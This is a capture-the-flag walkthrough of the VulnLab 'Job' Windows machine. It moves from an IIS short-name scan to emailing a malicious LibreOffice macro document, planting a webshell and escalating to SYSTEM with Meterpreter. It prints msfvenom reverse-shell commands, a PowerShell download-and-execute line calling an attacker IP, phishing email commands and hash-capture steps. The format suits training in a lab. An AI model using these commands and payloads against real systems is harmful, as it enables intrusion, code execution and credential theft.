Job: Exploiting Document Macros to Compromise Windows Web Server
In this detailed VulnLab - Hack The Box walkthrough of the “Job” machine, we demonstrate how an insecure resume submission process can lead to full system compromise of a Windows-based web server. Starting with IIS short name vulnerability discovery, we leverage a job application portal’s request for LibreOffice documents to deliver malicious macros that establish initial access. The walkthrough progresses through lateral movement by exploiting developer group permissions to plant web shells, followed by service impersonation techniques for privilege escalation to SYSTEM. This step-by-step pentesting guide highlights the dangers of processing untrusted documents, insufficient application security controls, and improper service configurations in corporate environments.
Initial Enumeration
Initial port scan revealed several open ports:
1 | PORT STATE SERVICE REASON VERSION |
Vulnerability Discovery
After noticing the IIS server, I decided to check for the IIS short name vulnerability using a specialized scanning tool:
1 | java -jar iis_shortname_scanner.jar 2 20 http://10.10.94.31/ |
The scan revealed the server is vulnerable and identified some files:
1 | Scanning... |
Using the discovered information, I accessed the HELLO.ASPX file:
1 | curl http://10.10.94.31/HELLO.ASPX |
I discovered a message on the website stating: “Please send your application to career@job.local! We recently switched to using open source products - please send your cv as a libre office document.”
Initial Access Strategy
This presented an opportunity for exploitation through malicious ODT files. I decided to use Metasploit’s ODT template:
1 | use fileformat/odt_badodt |
To capture hashes, I set up Responder:
1 | sudo responder -I tun0 -dwv |
Then sent a malicious ODT file via email:
1 | sudo swaks --to career@job.local --from fake@example.com --server 10.10.94.31 --attach @/root/.msf4/local/bad.odt --header "Application" --body "Hello i am a softwere developer and I would like to apply for the job" |

After capturing the hash, I attempted to crack it:
1 | hashcat hash9099.txt /usr/share/wordlists/rockyou.txt |
1 | Session..........: hashcat |
Unfortunately, the hash cracking attempt was unsuccessful.
Alternative Approach - Macro Exploitation
I decided to create a malicious LibreOffice macro:




Getting a Shell

I set up a HoaxShell listener:
1 | hoaxshell -s 10.8.5.195 --p 4444 |

Alternatively, we can create a DSVyper shell:
1 | msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.8.5.195 LPORT=9091 -f raw -o shell.bin |
For the macro, we’d use:
1 | powershell IEX(IWR http://10.8.5.195/shell.exe -UseBasicParsing); |
I sent the email with the malicious ODT file:
1 | swaks --to career@job.local --header "Application CV" --body "Hello, I'm a software developer and i am searching for a job, please review my application." --attach @hello.odt --server 10.10.94.31 |

Privilege Escalation
I attempted reconnaissance using PowerUp:
1 | PS C:\Users\jack.black\Desktop > curl http://10.8.5.195/PowerUp.ps1 -o PowerUp.ps1 |
Results showed:
1 | HijackablePath : C:\Users\jack.black\AppData\Local\Microsoft\WindowsApps\ |
This approach didn’t yield results.
I noticed that user jack.black is in the developers group, which meant we could modify the webpage. I placed a webshell in the wwwroot folder:

Set up another HoaxShell listener:
1 | hoaxshell -s 10.8.5.195 --port 4433 |
I pasted the HoaxShell command and got a new shell:
System Access
For obtaining full system access, I generated a Meterpreter payload:
1 | msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.8.5.195 LPORT=9091 -f exe -o shell2.exe |
I uploaded the payload and set up a multi/handler:
With the Meterpreter session established, I was able to escalate to SYSTEM:
1 | meterpreter > getsystem |
Conclusion
The Job machine was successfully compromised by exploiting:
- A vulnerability in how the server processes LibreOffice documents
- Web server write permissions available to the compromised user
- Service impersonation techniques for privilege escalation
https://api.vulnlab.com/api/v1/share?id=4fcb82b4-05e4-4b83-ac24-42fdc137a063